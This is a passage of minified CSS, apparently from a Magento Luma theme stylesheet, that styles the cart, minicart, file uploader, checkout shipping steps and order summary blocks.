.fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:10px}.search.found{margin-bottom:10px}.checkout-cart-index .page-main{padding-left:0;padding-right:0}.checkout-cart-index .page-title-wrapper{padding-left:15px;padding-right:15px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 0 25px}.cart-summary>.title{font-size:2.4rem;display:none;font-weight:300;margin:12px 0}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 25px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title strong{font-size:1.4rem;font-weight:600}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left;margin-top:4px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:20px 0 0;padding:0 15px;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%}.cart-summary .checkout-methods-items .item{margin-bottom:25px}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:20px}.cart-summary .message>*:first-child:before{display:none}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #ccc;padding-bottom:15px;padding-top:24px}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{padding-top:15px}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty .input-text{height:36px;margin-top:-7px;text-align:center;width:60px}.cart.table-wrapper .col>.price{color:#7d7d7d;font-size:1.8rem;font-weight:700}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:15px 15px 10px 90px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:15px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#333}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#757575}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\e604'}.cart.table-wrapper .actions-toolbar>.action-delete:hover{text-decoration:none}.cart.table-wrapper .action{margin-right:25px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:65px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-name{font-size:1.8rem;display:block;margin:-3px 0 5px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:20px}.cart.table-wrapper .action.configure{display:inline-block;margin:10px 0 0}.cart.table-wrapper .item .message{margin-top:20px}.cart-products-toolbar .toolbar-amount{left:inherit;margin:25px 0 15px;padding:0;position:relative;text-align:center;top:inherit}.cart-products-toolbar-top{border-bottom:1px solid #ccc}.cart-discount{border-bottom:1px solid #ccc;clear:left}.cart-empty{padding-left:15px;padding-right:15px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart dl.product.options.list{display:inline-block;vertical-align:top}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px}.block-minicart .block-content>.actions>.secondary{text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;width:100%}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:-10px;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:12px;top:-12px}.minicart-wrapper .block-minicart:after{right:11px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-wrapper .action.close{height:30px;position:absolute;right:0;top:0;width:25px;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 7px #000}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#006bb4}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{border:0;padding:0 0 5px;white-space:nowrap}.minicart-items .product .toggle:after{color:#8f8f8f;margin:0 0 0 5px;position:static}.minicart-items .product .active>.toggle:after{content:'\e621'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .toggle.tooltip{display:inline-block;text-decoration:none}.minicart-items .product.options .toggle.tooltip>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .toggle.tooltip:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{text-align:center;width:60px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#333}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#757575}.minicart-items .action.delete:before{content:'\e604'}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-title{border-bottom:1px solid #ccc;margin-bottom:15px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.abs-discount-code .form-discount,.checkout-payment-method .payment-option-content .form-discount{display:table;width:100%}.abs-discount-code .form-discount .actions-toolbar,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-code .form-discount .actions-toolbar .primary,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary{float:left}.abs-discount-code .form-discount .actions-toolbar .primary .action,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -2px;white-space:nowrap;width:auto}.abs-discount-code .form-discount>.field>.label,.checkout-payment-method .payment-option-content .form-discount>.field>.label{display:none}.opc-estimated-wrapper{background:#f4f4f4;border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:700}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{color:#333}.opc-progress-bar{display:none}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:21px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:8px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'luma-icons';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody td input[type=radio]{margin:4px 5px 0 0}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#006bb4;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:10px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;margin:0 0 20px;padding:22px 30px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#666;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:block;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .product-item .message{margin-top:10px}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #ccc;display:block;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication 